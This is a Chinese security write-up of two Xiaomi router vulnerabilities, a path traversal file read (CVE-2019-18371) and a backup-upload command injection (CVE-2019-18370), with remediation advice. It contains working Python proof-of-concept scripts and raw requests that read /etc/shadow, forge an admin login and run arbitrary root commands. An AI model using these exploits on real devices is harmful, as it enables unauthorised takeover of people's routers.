

小米路由器任意文件读取及远程命令执行漏洞解析
安全设备/系统
描述
一、漏洞描述
小米路由器是一款高配的智能路由器,具备强大的扩展,并且具备高速传输的特点,其传输速度最高可以达到866M,相比普通150M/300M的普通无线路由器具备更高无线传输速率。小米路由器系统存在任意文件读取漏洞和远程命令执行漏洞,攻击者通过该漏洞可以获取服务器权限,导致服务器失陷。
二、漏洞复现
系统首页地址及页面显示如下
http://xx.xx.xx.xx/cgi-bin/luci/web
1、远程任意文件读取漏洞(CVE-2019-18371)
小米路由器的nginx配置文件错误,导致目录穿越漏洞,实现任意文件读取(无需登录)
nginx配置不当可导致目录穿越漏洞,
location /xxx {
alias /abc/;
}
可通过访问http://domain.cn/xxx../etc/passwd实现目录穿越访问上级目录及其子目录文件。
在小米路由器的文件/etc/sysapihttpd/sysapihttpd.conf中,存在
location /api-third-party/download/extdisks {
alias /extdisks/;
}
故可以任意文件读取根目录下的所有文件,而且是root权限,如访问http://xx.xx.xx.xx/api-third-party/download/extdisks../etc/shadow
类似的问题,存在多处如
location /backup/log {
alias /tmp/syslogbackup/;
}
location /api-third-party/download/public {
alias /userdisk/data/;
}
location /api-third-party/download/private {
alias /userdisk/appdata/;
}
通过任意文件读取,登录路由器后台
不是明文存储密码,需要进行一定分析。关注两个过程,一是登录时前端js生成http post请求参数过程,二是验证用户登陆的后端过程。
登录时前端js生成http post请求参数过程
var Encrypt = {
key: 'a2ffa5c9be07488bbb04a3a47d3c5f6a',
iv: '64175472480004614961023454661220',
nonce: null,
init: function(){
var nonce = this.nonceCreat();
this.nonce = nonce;
return this.nonce;
},
nonceCreat: function(){
var type = 0;
// 自己的mac地址
var deviceId = '<%=mac%>';
var time = Math.floor(new Date().getTime() / 1000);
var random = Math.floor(Math.random() * 10000);
return [type, deviceId, time, random].join('_');
},
oldPwd : function(pwd){ // oldPwd = sha1(nonce + sha1(pwd + 'a2ffa5c9be07488bbb04a3a47d3c5f6a'))
return CryptoJS.SHA1(this.nonce + CryptoJS.SHA1(pwd + this.key).toString()).toString();
},
//...
};
可知oldPwd = sha1(nonce + sha1(pwd + 'a2ffa5c9be07488bbb04a3a47d3c5f6a')),登陆请求包为
POST /cgi-bin/luci/api/xqsystem/login HTTP/1.1 Host: xx.xx.xx.xx username=admin&password=c9e62da7b8a0b7a4918c5a90912ba81a9717f9ab&logtype=2&nonce=0_mac地址_时间戳_5248
验证用户登陆的后端过程
调用XQSecureUtil.checkUser函数
function checkUser(user, nonce, encStr)
-- 从xiaoqiang 配置文件中读取信息
local password = XQPreference.get(user, nil, "account")
if password and not XQFunction.isStrNil(encStr) and not XQFunction.isStrNil(nonce) then
if XQCryptoUtil.sha1(nonce..password) == encStr then
return true
end
end
XQLog.log(4, (luci.http.getenv("REMOTE_ADDR") or "").." Authentication failed", nonce, password, encStr)
return false
end
跟进XQPreference.get函数可以知道是从/etc/config/account文件中读取某个字符串,这里称它为accountStr。
checkUser函数判断等式为(encStr为参数oldPwd)
sha1(nonce + sha1(密码 + 'a2ffa5c9be07488bbb04a3a47d3c5f6a')) == sha1(nonce + accountStr)
则
accountStr == sha1(密码 + 'a2ffa5c9be07488bbb04a3a47d3c5f6a')
故,只需要读取/etc/config/account得到accountStr即可构造如下数据包登陆
POST /cgi-bin/luci/api/xqsystem/login HTTP/1.1 Host: xx.xx.xx.xx username=admin&password=sha1(nonce + account中保存的字符串)&logtype=2&nonce=0_mac地址_时间戳_5248
先执行任意文件读取POC,读取etc/shadow文件,验证漏洞的存在,在响应中将会得到回显
GET /api-third-party/download/extdisks../etc/shadow HTTP/1.1 Host: xx.xx.xx.xx User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0 Accept-Encoding: gzip, deflate Connection: close

然后读取/etc/config/account得到accountStr即可构造数据包登陆

实现任意登陆POC如下
arbitrary_file_read_vulnerability.py
#!/usr/bin/python
import os
import re
import time
import base64
import random
import hashlib
import requests
from Crypto.Cipher import AES
proxies = {"http":"http://127.0.0.1:8080"}
def get_mac():
## get mac
r0 = requests.get("http://xx.xx.xx.xx/cgi-bin/luci/web",proxies = proxies)
mac = re.findall(r'deviceId = '(.*?)'', r0.text)[0]
# print(mac)
return mac
def get_account_str():
## read /etc/config/account
r1 = requests.get("http://xx.xx.xx.xx/api-third-party/download/extdisks../etc/config/account",proxies = proxies)
print(r1.text)
account_str = re.findall(r'admin'? '(.*)'', r1.text)[0]
return account_str
def create_nonce(mac):
type_ = 0
deviceId = mac
time_ = int(time.time())
rand = random.randint(0,10000)
return "%d_%s_%d_%d"%(type_, deviceId, time_, rand)
def calc_password(nonce, account_str):
m = hashlib.sha1()
m.update((nonce + account_str).encode('utf-8'))
return m.hexdigest()
mac = get_mac()
account_str = get_account_str()
## login, get stok
nonce = create_nonce(mac)
password = calc_password(nonce, account_str)
data = "username=admin&password={password}&logtype=2&nonce={nonce}".format(password=password,nonce=nonce)
r2 = requests.post("http://xx.xx.xx.xx/cgi-bin/luci/api/xqsystem/login",
data = data,
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"},proxies = proxies)
# print(r2.text)
stok = re.findall(r'"token":"(.*?)"',r2.text)[0]
print("stok="+stok)
可以获取到登录的stok。

2、远程命令执行漏洞(root权限)(CVE-2019-18370)
备份文件是tar.gz格式的,上传后tar zxf解压,所以构造备份文件,可以控制解压目录的文件内容,结合测试上传下载速度功能的sh脚本执行时读取测试url列表文件,并将url部分直接进行命令拼接执行。
备份文件解压导致/tmp/目录任意文件可控
在/usr/lib/lua/luci/controller/api/misystem.lua中,配置文件功能如下
function cUpload()
local LuciFs = require("luci.fs")
local XQBackup = require("xiaoqiang.module.XQBackup")
local code = 0
local canupload = true
local uploadFilepath = "/tmp/cfgbackup.tar.gz"
local fileSize = tonumber(LuciHttp.getenv("CONTENT_LENGTH"))
if fileSize > 102400 then
canupload = false
end
LuciHttp.setfilehandler(
function(meta, chunk, eof)
if canupload then
if not fp then
if meta and meta.name == "image" then
fp = io.open(uploadFilepath, "w")
end
end
if chunk then
fp:write(chunk)
end
if eof then
fp:close()
end
else
code = 1630
end
end
)
if LuciHttp.formvalue("image") and fp then
code = 0
end
local result = {}
if code == 0 then
local ext = XQBackup.extract(uploadFilepath)
if ext == 0 then
result["des"] = XQBackup.getdes()
else
code = 1629
end
end
if code ~= 0 then
result["msg"] = XQErrorUtil.getErrorMessage(code)
LuciFs.unlink(uploadFilepath)
end
result["code"] = code
LuciHttp.write_json(result)
end
其中调用XQBackup.extract(uploadFilepath)进行解压
-- 0:succeed
-- 1:file does not exist
-- 2:no description file
-- 3:no mbu file
function extract(filepath)
local fs = require("nixio.fs")
local tarpath = filepath
if not tarpath then
tarpath = TARMBUFILE
end
if not fs.access(tarpath) then
return 1
end
os.execute("cd /tmp; tar -xzf "..tarpath.." >/dev/null 2>/dev/null")
os.execute("rm "..tarpath.." >/dev/null 2>/dev/null")
if not fs.access(DESFILE) then
return 2
end
if not fs.access(MBUFILE) then
return 3
end
return 0
end
可知,/tmp目录下的任意文件可控
/usr/bin/upload_speedtest,/usr/bin/download_speedtest等会读取/tmp/speedtest_urls.xml并提取url直接进行命令拼接,且这几个脚本可以通过web接口调用
举例,查看/usr/bin/download_speedtest文件
#!/usr/bin/env lua
-- ...
local cfg = {
-- ...
['xmlfile'] = "/usr/share/speedtest.xml",
['tmp_speedtest_xml'] = "/tmp/speedtest_urls.xml",
}
VERSION="__UNDEFINED__"
-- ...
-- 测试网速使用的url文件为,若存在/tmp/speedtest_urls.xml则使用,否则用/usr/share/speedtest.xml
local filename = ""
filexml = io.open(cfg.tmp_speedtest_xml)
if filexml then
filexml:close()
filename = cfg.tmp_speedtest_xml
else
filename = cfg.xmlfile
end
local pp = io.open(filename)
local line = pp:read("*line")
local size = 0
local resources = {}
local u = ""
local pids = {}
-- ...
function wget_work(url)
local _url = url
pid = posix.fork()
if pid < 0 then
print("fork error")
return -1
elseif pid > 0 then
--print(string.format("child pid %d
", pid))
else
-- 拼接命令,最终在这里执行
os.execute('for i in $(seq '.. math.floor(cfg.nr/cfg.nc) ..'); do wget '.. url ..
" -q -O /dev/null; done")
end
return pid
end
while line do
-- 从文件中提取url, 这里提取没有进行过滤
local _, _, url = string.find(line,'
调用的地方貌似有好几个,其中/usr/lib/lua/luci/controller/api/xqnetdetect.lua中
function netspeed()
local XQPreference = require("xiaoqiang.XQPreference")
local XQNSTUtil = require("xiaoqiang.module.XQNetworkSpeedTest")
local code = 0
local result = {}
local history = LuciHttp.formvalue("history")
if history then
result["bandwidth"] = tonumber(XQPreference.get("BANDWIDTH", 0, "xiaoqiang"))
result["download"] = tonumber(string.format("%.2f", 128 * result.bandwidth))
result["bandwidth2"] = tonumber(XQPreference.get("BANDWIDTH2", 0, "xiaoqiang"))
result["upload"] = tonumber(string.format("%.2f", 128 * result.bandwidth2))
else
os.execute("/etc/init.d/miqos stop")
-- 这里调用了downloadSpeedTest
local download = XQNSTUtil.downloadSpeedTest()
if download then
result["download"] = download
result["bandwidth"] = tonumber(string.format("%.2f", 8 * download/1024))
XQPreference.set("BANDWIDTH", tostring(result.bandwidth), "xiaoqiang")
else
code = 1588
end
if code ~= 0 then
result["msg"] = XQErrorUtil.getErrorMessage(code)
end
os.execute("/etc/init.d/miqos start")
end
result["code"] = code
LuciHttp.write_json(result)
end
function downloadSpeedTest()
local speedtest = "/usr/bin/download_speedtest"
local speed
-- 直接调用sh文件
for _, line in ipairs(LuciUtil.execl(speedtest)) do
if not XQFunction.isStrNil(line) and line:match("^avg rx:") then
speed = line:match("^avg rx:(%S+)")
if speed then
speed = tonumber(string.format("%.2f",speed/8))
end
break
end
end
return speed
end
所以,我们只需要构造恶意的speedtest_urls.xml文件,构造备份文件,上传备份文件,然后调用网络测试相关的接口,即可以实现命令注入。
实现命令执行POC
template.xml文件
remote_command_execution_vulnerability.py
#!/usr/bin/python
import os
import tarfile
import requests
proxies = {"http":"http://127.0.0.1:8080"}
## get stok
stok = input("stok: ")
## make config file
command = input("command: ")
speed_test_filename = "speedtest_urls.xml"
with open("template.xml","rt",encoding='gb18030', errors='ignore') as f:
template = f.read()
data = template.format(command=command)
# print(data)
with open("speedtest_urls.xml",'wt') as f:
f.write(data)
with tarfile.open("payload.tar.gz", "w:gz") as tar:
# tar.add("cfg_backup.des")
# tar.add("cfg_backup.mbu")
tar.add("speedtest_urls.xml")
## upload config file
print("start uploading config file ...")
r1 = requests.post("http://xx.xx.xx.xx/cgi-bin/luci/;stok={}/api/misystem/c_upload".format(stok), files={"image":open("payload.tar.gz",'rb')}, proxies=proxies)
# print(r1.text)
## exec download speed test, exec command
print("start exec command...")
r2 = requests.get("http://xx.xx.xx.xx/cgi-bin/luci/;stok={}/api/xqnetdetect/netspeed".format(stok), proxies=proxies)
# print(r2.text)
## read result file
r3 = requests.get("http://xx.xx.xx.xx/api-third-party/download/extdisks../tmp/1.txt", proxies=proxies)
if r3.status_code == 200:
print("success, vul")
print(r3.text)
结合二者,无需登录即可远程命令执行

经测试,在小米系列路由器中存在该漏洞,如小米路由器R3G、小米路由器R3A、小米路由器R4等
三、修复方案
1、任意文件读取
将/etc/sysapihttpd/sysapihttpd.conf中的形如以下形式修改为
location /xxx {
alias /abc/;
}
修改为
location /xxx/ {
alias /abc/;
}
2、远程命令执行
将备份文件格式修改为特定格式,直接读取备份文件内容,而不需使用解压
从speedtest_urls.xml中读取url时,进行必要的过滤,防止命令注入
文章作者 守卫者安全 ,在此特别鸣谢。
声明 安全技术类文章仅供参考,此文所提供的信息仅针对漏洞靶场进行渗透,未经授权请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。 本文所提供的工具仅用于学习,禁止用于其他目的,推荐大家在了解技术原理的前提下,更好的维护个人信息安全、企业安全、国家安全。
-
路由器的配置2008-12-07 3741
-
华为路由器配置教程2009-05-25 32354
-
路由器基本配置及路由器安全管理配置2011-05-31 1094
-
小米路由器高颜值2017-03-03 2187
-
小米路由器HD怎么样?小米路由器HD拆解图2017-05-05 20719
-
小米发布小米路由器3G:外形与小米路由器3完全相同2017-06-02 14844
-
细数家用路由器的8大漏洞2017-10-15 13388
-
ThinkPHP5.0.远程代码执行漏洞预警2019-01-26 3969
-
小米路由器4A千兆版的区别分析2019-03-14 27961
-
浅析漏洞对Cisco RV320、RV325两款路由器的影响2019-05-17 3862
-
如何利用路由器远程运维2020-06-03 1598
-
思科升级远程命令执行等高危漏洞2021-01-20 2141
-
漏洞挖掘工具afrog软件简介2022-09-13 2067
-
D-Link多款路由器存在命令注入的攻击2022-09-22 2188
-
如何远程登录路由器2024-12-18 1677
全部0条评论

快来发表一下你的评论吧 !

